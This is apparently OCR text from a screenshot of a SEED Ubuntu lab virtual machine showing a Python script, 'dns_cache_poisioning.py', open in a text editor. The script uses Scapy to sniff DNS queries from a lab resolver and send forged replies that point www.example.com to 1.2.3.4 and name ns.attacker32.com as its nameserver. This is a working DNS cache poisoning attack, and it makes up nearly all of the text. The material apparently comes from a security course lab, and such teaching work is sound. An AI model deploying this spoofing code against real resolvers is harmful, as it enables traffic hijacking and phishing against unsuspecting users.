 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Home
Seed Ubuntu 20.04
Activities
Text Editor
Oct 31 22:24
Open
*dns_cache_poisioning.py
~/LABS/Lab 8/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 from scapy. all import *
3 def spoof_dns (pkt) :
4
5     if(DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode("utf-8")):
6         IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
7         UDPpkt = UDP (dport=pkt[UDP].sport, sport=53)
8         Anssec = DNSRR( rrname=pkt[DNS].qd.qname, type='A' , rdata='1.2.3.4',
ttl=259200)
9         NSSec= DNSRR( rrname="www.example.com", type='NS' ,
rdata='ns.attacker32.com', ttl=259200)
10         DNSpkt = DNS (id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1, rd=0, qdcount=1, qr=1,
ancount=1,nscount=1,ns=NSSec, an=Anssec)
11         spoofpkt = IPpkt/UDPpkt/DNSpkt
12         send ( spoofpkt ,iface='br-5f830b2d4ff4')
13
14 pkt=sniff(filter='udp and (src host 10.9.0.53 and dst port 53) ',
prn=spoof_dns,iface='br-5f830b2d4ff4')
15
Python 3
Tab Width: 8
Ln 9, Col 70
INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.